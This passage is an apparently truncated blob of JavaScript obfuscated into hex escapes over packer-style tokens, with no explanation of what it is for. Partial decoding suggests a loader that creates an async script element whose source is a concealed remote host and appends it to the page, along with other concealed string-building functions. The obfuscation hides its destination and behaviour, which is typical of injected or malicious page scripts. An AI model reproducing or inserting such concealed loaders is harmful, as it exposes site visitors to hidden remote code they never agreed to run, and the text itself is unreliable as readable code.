1\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x29\x3B\x31\x30\x7B\x51\x28\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x47\x5C\x5C\x52\x5C\x5C\x55\x5C\x5C\x4E\x5C\x27\x21\x3D\x3D\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x4B\x20\x39\x78\x28\x29\x7B\x7A\x20\x31\x48\x3D\x32\x31\x2C\x33\x65\x3D\x39\x79\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x31\x66\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x43\x5C\x27\x29\x29\x3B\x33\x65\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2C\x33\x65\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x79\x5C\x5C\x71\x5C\x5C\x69\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x65\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x69\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x27\x2B\x39\x7A\x2B\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x28\x39\x41\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x31\x38\x5D\x7C\x7C\x39\x42\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x38\x5D\x29\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x65\x29\x7D\x7D\x31\x30\x20\x34\x56\x3D\x5C\x27\x5C\x27\x7D\x31\x68\x20\x34\x56\x7D\x7D\x4B\x20\x36\x52\x28\x36\x53\x2C\x36\x54\x29\x7B\x7A\x20\x32\x32\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x54\x5C\x27\x3D\x3D\x3D\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x4B\x20\x39\x43\x28\x29\x7B\x7A\x20\x31\x78\x3D\x32\x32\x3B\x39\x44\x2B\x3D\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x2B\x39\x45\x2B\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x2B\x39\x46\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x39\x47\x2B\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x39\x48\x2B\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x39\x49\x2B\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x29\x2B\x39\x4A\x2B\x39\x4B\x2B\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x65\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x36\x55\x3D\x36\x53\x5B\x36\x54\x5D\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x36\x56\x3D\x24\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x67\x5C\x27\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x36\x55\x29\x2C\x36\x57\x3D\x36\x56\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x38\x2C\x35\x58\x29\x2C\x36\x58\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x44\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x27\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x36\x57\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x3B\x31\x68\x20\x36\x58\x7D\x7D\x4B\x20\x36\x59\x28\x36\x5A\x2C\x37\x30\x29\x7B\x7A\x20\x32\x33\x3D\x4D\x2C\x37\x31\x3D\x36\x5A\x5B\x37\x30\x5D\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x37\x32\x3D\x24\x28\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x37\x31\x29\x2C\x37\x33\x3D\x37\x32\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x38\x2C\x35\x45\x29\x2C\x37\x34\x3D\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x37\x33\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x3B\x31\x68\x20\x37\x34\x7D\x4B\x20\x34\x47\x28\x33\x66\x2C\x32\x61\x2C\x33\x67\x2C\x34\x31\x29\x7B\x7A\x20\x31\x65\x3D\x4D\x3B\x51\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x4B\x20\x39\x4C\x28\x29\x7B\x7A\x20\x31\x6E\x3D\x31\x65\x2C\x37\x35\x3D\x39\x4D\x28\x31\x33\x29\x3B\x37\x35\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x2C\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x49\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x29\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x31\x50\x5C\x5C\x31\x37\x5C\x5C\x65\x5C\x27\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x31\x50\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x33\x7A\x5C\x5C\x65\x5C\x27\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x33\x32\x5C\x27\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x33\x7A\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x50\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x33\x7A\x5C\x27\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x7D\x31\x30\x7B\x51\x28\x32\x61\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x7C\x7C\x32\x61\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x29\x29\x7B\x7A\x20\x33\x68\x3D\x5C\x27\x5C\x27\x3B\x51\x28\x34\x31\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x33\x68\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x27\x2B\x33\x67\x3B\x31\x30\x7B\x51\x28\x34\x31\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x7A\x20\x37\x36\x3D\x32\x65\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x72\x5C\x27\x5D\x28\x32\x65\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x33\x67\x29\x2B\x31\x4C\x3B\x33\x68\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x2B\x33\x67\x2B\x28\x5C\x27\x5C\x5C\x34\x79\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x37\x36\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x69\x5C\x27\x29\x29\x7D\x31\x30\x7B\x51\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x21\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x29\x7B\x4B\x20\x39\x4E\x28\x29\x7B\x7A\x20\x32\x76\x3D\x31\x65\x2C\x37\x37\x3D\x39\x4F\x28\x39\x50\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x2C\x37\x38\x3D\x39\x51\x28\x39\x52\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x2C\x37\x39\x3D\x39\x53\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x5D\x3B\x51\x28\x37\x38\x2B\x37\x37\x3E\x37\x39\x29\x7B\x7A\x20\x34\x57\x3D\x32\x70\x20\x39\x54\x28\x29\x3B\x34\x57\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x4B\x28\x29\x7B\x7A\x20\x32\x54\x3D\x32\x76\x3B\x39\x55\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x33\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x2C\x34\x57\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x3D\x39\x56\x7D\x7D\x7D\x31\x30\x20\x33\x68\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x6E\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x2B\x34\x31\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\